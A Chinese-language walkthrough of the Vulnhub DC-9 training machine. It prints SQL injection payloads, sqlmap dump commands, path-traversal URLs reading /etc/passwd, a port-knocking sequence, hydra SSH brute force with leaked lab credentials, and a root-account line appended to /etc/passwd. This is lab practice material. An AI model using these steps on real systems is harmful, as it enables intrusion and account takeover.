DC-9靶场练习

Vulnhub靶场-DC-9

准备工作

kali和靶机都选择NAT模式(kali与靶机同网段)

下载链接:https://download.vulnhub.com/dc/DC-9.zip

一、主机发现

nmap扫描内网主机

查看ip4命令:ipconfig

nmap -sP 192.168.0.1/24

二、端口扫描



nmap扫描端口

nmap -v -sV -O 192.168.0.114

暴露端口:

- 22端口 ssh(过滤,限制登录)

- 80端口 http

版本预测:Linux 3.2 - 4.9

三、数据收集

访问192.168.0.114

搜索框输入以下命令,判断存在SQL注入

' or 1=1 --+

sqlmap一把梭

爆库

python sqlmap.py -u "http://192.168.0.114/results.php" --data="search=1" --dbs --batch

爆表

python sqlmap.py -u "http://192.168.0.114/results.php" --data="search=1" -D 'users' --tables --batch



爆数据

python sqlmap.py -u "http://192.168.0.114/results.php" --data="search=1" -D 'users' -T 'UserDetails' --dump --batch

这是员工的数据库,看看另一个数据库

爆表

python sqlmap.py -u "http://192.168.0.114/results.php" --data="search=1" -D Staff --tables --batch

爆数据

python sqlmap.py -u "http://192.168.0.114/results.php" --data="search=1" -D Staff -T Users --dump --batch

用自带的字典解密,得到账户密码:

| Username | Password |

|---|---|

| admin | transorbital1 |

四、WEB后台漏洞



发现 File does not exist 可能有文件包含漏洞(LFI)

结合22端口被过滤,猜测是Port-knocking

访问http://192.168.0.114/welcome.php?file=../../../../../../../../../etc/passwd

存在漏洞,查看ssh配置文件

http://192.168.0.114/welcome.php?file=../../../../../../../../etc/knockd.conf

发现自定义端口:

根据Port-knocking的规则,依次访问这三个端口即可开启ssh服务

nmap -p 7469 192.168.0.114

nmap -p 8475 192.168.0.114

nmap -p 9842 192.168.0.114



五、SSH爆破

用刚才的员工数据库把账号密码分别写入两个字典

账户

marym

julied

fredf

barneyr

tomc

jerrym

wilmaf

bettyr

chandlerb

joeyt

rachelg

rossg

monicag

phoebeb

scoots

janitor

janitor2

-------------------------------------------------------------------------------------

密码

3kfs86sfd

468sfdfsd2

4sfd87sfd1

RocksOff

TC&TheBoyz

B8m#48sd

Pebbles

BamBam01

UrAG0D!

Passw0rd

yN72#dsd

ILoveRachel

3248dsds7s

smellycats

YR3BVxxxw87

Ilovepeepee

Hawaii-Five-0

使用hydra进行爆破

hydra -L username.txt -P password.txt 192.168.0.114 ssh





爆出三个用户

janitor用户发现密码字典

将密码放入password再次进行SSH爆破

发现新用户

SSH登录

ssh fredf@192.168.0.114

密码:B4-Tru3-001

六、提权





sudo -l查看用户权限

发现可提权



查看python脚本

cd /opt/devstuff

cat test.py

追加写入文件的python脚本

使用OpenSSL在本地构建加密用户

openssl passwd -1 -salt admin 123456



提权

# 在/opt/devstuff/dist/test目录下创建一个文件

echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /tmp/aaa

# 用test程序运行文件

sudo ./test /tmp/aaa /etc/passwd

# 切换用户

su admin

# 查看flag

cd /root

cat theflag.txt

DC-9靶场练习的更多相关文章

- Vulhub-DC-2靶场

Vulhub-DC-2靶场 前言 最近一直忙于学习代码审计和内网渗透,所以靶场这方面的文章一直未更新,但是计划是更新完DC系列靶场的,这个不会鸽. DC-2的靶场是很简单的一共5个flag. 正文 f ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

- ATT&CK红队评估实战靶场(一)

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/ 攻击拓扑如下 0x01环境搭建 配置两卡,仅主机模式192.168.52.0网段模拟内 ...

- DC靶机1-9合集

DC1 文章前提概述 本文介绍DC-1靶机的渗透测试流程 涉及知识点(比较基础): nmap扫描网段端口服务 msf的漏洞搜索 drupal7的命令执行利用 netcat反向shell mysql的基 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- ATK&CK红队评估实战靶场 (一)的搭建和模拟攻击过程全过程

介绍及环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2 官方靶机说明: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练 ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- 内网渗透DC-5靶场通关

个人博客地址:点我 DC系列共9个靶场,本次来试玩一下一个 DC-5,只有一个flag,下载地址. 下载下来后是 .ova 格式,建议使用vitualbox进行搭建,vmware可能存在兼容性问题.靶 ...

- 内网渗透DC-4靶场通关

个人博客:点我 DC系列共9个靶场,本次来试玩一下DC-4,只有一个flag,下载地址. 下载下来后是 .ova 格式,建议使用vitualbox进行搭建,vmware可能存在兼容性问题.靶场推荐使用 ...

随机推荐

- Pod的滚动升级过程

- Elastic:Elastic Maps 基于位置的警报 - 7.10

文章转载自:https://elasticstack.blog.csdn.net/article/details/112535618

- Python学习三天计划-1

一.第一个Python程序 配置好环境变量后 打开CMD(命令提示符)程序,输入Python并回车 然后,在里面输入代码回车即可立即执行 Python解释器的作用是 将Python代码翻译成计算机认识 ...

- Windows Server 2012部署遇到的问题

一.安装IIS提示"服务器管理器WinRM插件可能已损坏或丢失" 解决方案: 1.开启WinRM服务,添加ip监听 在服务中查看WinRM服务是否开启,如果没有开启则把该服务开启, ...

- 4.websocket基本概念

websockey的模式就是在于当前端向后端发送请求创建一个websocket链连接之后,连接默认不断开,前端和服务端就维护了一个连接,前端可以通过连接给服务端发消息,服务端也可以通过连接给前端发消息 ...

- 工作中,本人常用到的unzip、zip命令

1. 命令安装 1.1 zip安装 yum install zip 1.2 unzip安装 yum install unzip 2. 常用命令 2.1 常用zip命令 2.1.1 压缩文件 zip x ...

- Redisson源码解读-公平锁

前言 我在上一篇文章聊了Redisson的可重入锁,这次继续来聊聊Redisson的公平锁.下面是官方原话: 它保证了当多个Redisson客户端线程同时请求加锁时,优先分配给先发出请求的线程.所有请 ...

- 更改安装Oracle数据库时设定的System sys等用户的密码

因本地Oracle数据库安装久远,不知道连接账号密码,查阅了一些资料最终修改成功,Mark up! 1 在开始菜单找到Oracle服务,打开SQL plus 2 输入命令连接到数据库并修改部分用户密码 ...

- java将流量KB转换为GB、MB、KB格式

/** * 转换流量格式为xxGBxxMBxxKB * @param flow 156165(xxxxxx) */ public String changeFlowFormat(String flow ...

- gin-k8s 运行的问题

1,k8s admin dashboard项目地址:https://github.com/kubernetes/dashboard项目使用的是golang 作为后端,然后使用angular 作为前段框 ...